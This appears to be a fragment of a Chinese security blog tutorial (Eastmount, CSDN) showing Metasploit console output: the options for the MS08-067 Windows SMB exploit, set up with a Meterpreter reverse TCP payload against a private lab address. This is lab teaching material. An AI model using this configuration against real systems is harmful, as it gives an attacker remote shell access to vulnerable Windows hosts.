 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   192.168.44.135   yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.44.138   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount
msf5 exploit(windows/smb/ms08_067_netapi) >